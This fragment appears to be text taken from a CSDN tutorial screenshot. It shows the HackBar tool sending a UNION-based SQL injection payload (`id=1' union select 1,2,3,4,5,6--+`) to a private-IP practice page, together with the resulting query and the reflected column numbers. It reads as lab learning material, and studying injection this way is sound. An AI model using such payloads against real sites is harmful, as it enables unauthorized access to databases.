 192.168.1.4:82/sqli/new.php?id=1' union select 1,2,3,4,5,6--+
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://192.168.1.4:82/sqli/new.php?id=1' union select 1,2,3,4,5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
select * from news where id='1' union select 1,2,3,4,5,6-- '
4
首页 新闻
4
5
CSDN @Dao-道法自然